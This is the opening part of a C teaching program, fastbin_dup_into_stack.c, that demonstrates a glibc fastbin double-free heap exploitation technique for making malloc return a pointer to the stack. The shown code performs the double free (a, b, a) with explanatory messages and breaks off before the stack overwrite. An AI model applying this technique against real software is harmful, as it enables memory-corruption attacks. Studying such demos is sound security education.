 #include <stdio.h>
#include <stdlib.h>
int main()
{
fprintf(stderr, "This file extends on fastbin_dup.c by tricking malloc into\n"
"returning a pointer to a controlled location (in this case, the stack).\n");
unsigned long long stack_var;
fprintf(stderr, "The address we want malloc() to return is %p.\n", 8+(char *)&stack_var);
fprintf(stderr, "Allocating 3 buffers.\n");
int *a = malloc(8);
int *b = malloc(8);
int *c = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", a);
fprintf(stderr, "2nd malloc(8): %p\n", b);
fprintf(stderr, "3rd malloc(8): %p\n", c);
fprintf(stderr, "Freeing the first one...\n");
free(a);
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
fprintf(stderr, "So, instead, we'll free %p.\n", b);
free(b);
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
"fastbin_dup_into_stack.c" 52L, 1891C